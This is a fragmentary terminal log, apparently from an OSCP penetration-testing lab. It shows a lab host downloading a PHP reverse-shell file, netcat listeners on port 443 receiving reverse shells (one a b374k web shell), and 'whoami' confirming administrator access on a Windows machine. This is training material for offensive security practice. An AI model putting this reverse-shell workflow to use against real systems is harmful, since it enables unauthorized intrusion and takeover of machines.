 192.168.167.10 - - [01/Jun/2020 14:27:14] "GET /phprevshell.txt HTTP/1.0" 200 -
squid@CoolHand
C:\Windows\Temp>whoami
whoami
client251\administrator
C:\Windows\Temp>^C
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 53547
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 53550
b374k shell : connected
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
client251\administrator
C:\Windows\Temp>